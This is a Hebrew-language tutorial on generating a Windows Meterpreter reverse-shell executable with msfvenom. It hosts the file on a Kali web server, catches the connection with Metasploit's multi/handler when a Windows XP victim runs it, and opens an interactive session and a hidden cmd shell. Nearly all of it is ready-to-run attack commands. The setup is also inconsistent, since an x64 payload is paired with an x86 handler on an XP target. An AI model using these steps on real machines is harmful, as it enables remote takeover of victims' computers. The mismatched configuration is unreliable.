כל הזכויות שמורות לטל בן שושן – Shushan.co.il

יצירת Payload כקובץ Exe והרצתו על Windows

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

Msfvenom הוא שילוב של שני כלים ישנים: ה msfpayload וה msfencode והוא הכלי החדש אשר משלב אותם, למעשה Msfvenom יוצר payload לפי פרטמרים שהכנסתם.

במדריך זה נראה כיצד להשתמש ב Msfvenom,

במדריך זה צריך

- Windows XP

- Kali



נפתח אתה terminal ונקיש

LHOST הוא ה local host זה אומר כתובת ה IP של ה KALI שלכם

sudo msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.135 LPORT=1234 -f exe > meta.exe

כך יצרנו קובץ payload ששמו meta.exe, כעת בצעו את הפקודה, על מנת להעתיק את ה payload לאתר כך שנוכל להוריד אותו מאוחר יותר ב Windows XP

root@kali:~# cp meta.exe /var/www/html

כעת נפתח Terminal ונקיש

sudo msfconsole

נשתמש ב Exploit בשם handler

msf > use exploit/multi/handler

נגדיר את ה payload

msf exploit (handler) > set payload windows/meterpreter/reverse_tcp



כעת נרשום , על מנת לראות שכל הפרטים נכונים

msf exploit (handler) > show options

לא, אין כתובת IP של ה KALI שלנו ויש לשנות את הפורט, לפורט שהגדרנו כאשר יצרנו את ה payload על ידי msfvenom (הפורט הוא:1234)



נגדיר כעת את הכתובת IP של הKALI ואת הפורט

msf exploit (handler) > set LHOST 192.168.1.135

msf exploit (handler) > set LPORT 1234

מעולה, כעת נפעיל את ה exploit

msf exploit (handler) > exploit

ניתן לראות שהוא רושם

Exploit runing as background job 0

הוא נכנס ישירות להמתנה כיוון שהוא עדיין לא קיבל תקשורת מכל מחשב ברשת שלו אנו מחכים שיפעיל את קובץ ה paylaod שלנו

נעבור כעת ל Windows XP:

כעת ניכנס לכתובת ה KALI שלנו ולקובץ ששמנו שם, נפתח את הדפדפן

http://192.168.1.135/meta.exe

ונפעיל את הקובץ



כעת נחזור ל KALI שלנו ונוכל לראות שהוא הצליח לפתוח שיחה מ192.168.1.135:1234 שהוא הקאלי שלנו אל המחשב של ה XP = 192.168.1.110

והוא רושם שהוא פתח אותו ברקע

על מנת לגשת לjob שנפתח ברקע יש להקיש

msf exploit (handler) > sessions -l

ניתן לראות שה session שנפתח מספרו 1

אז נקיש

msf exploit (handler) > sessions -i 1



זהו! אם אתם רוצים לגשת ל cmd ולא ל meterpreter (פחות מומלץ, יש יותר אפשרויות ב meterpreter )

נקיש

meterpreter > execute -f cmd -i -H